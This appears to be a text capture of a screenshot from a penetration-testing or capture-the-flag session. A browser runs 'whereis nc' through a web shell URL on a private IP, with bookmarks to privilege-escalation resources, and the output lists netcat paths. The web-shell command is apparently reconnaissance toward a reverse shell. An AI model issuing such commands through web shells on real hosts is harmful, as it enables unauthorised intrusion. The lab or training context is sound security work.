 view-source:http://192.168.43.194/shell?cmd=whereis nc
Google Hacking DB Vigenere Solver - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privilege E…
1 nc: /bin/nc.openbsd /bin/nc /usr/share/man/man1/nc.1.gz
2